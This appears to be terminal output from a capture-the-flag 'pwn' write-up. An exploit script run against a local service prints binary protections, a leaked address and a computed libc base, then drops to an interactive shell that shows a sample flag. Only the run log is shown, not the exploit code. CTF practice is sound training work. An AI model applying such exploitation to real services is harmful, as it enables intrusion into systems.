 ~/sha/PW/11-14/pwn_baby_i0gan/writeup ./exp.py 127.0.0.1 9999
[*] '/run/media/i0gan/disk2/share/PWN\xe5\x87\xba\xe9\xa2\x98/11-14-\xe4\xb8\x80\xe5\x8
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] Opening connection to 127.0.0.1 on port 9999: Done
[*] '/run/media/i0gan/disk2/share/PWN\xe5\x87\xba\xe9\xa2\x98/11-14-\xe4\xb8\x80\xe5\x8
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
leak: 0x7f9617742e90
libc_base: 0x7f9617357000
[*] Switching to interactive mode
ctf{this_is_a_sample_flag}
$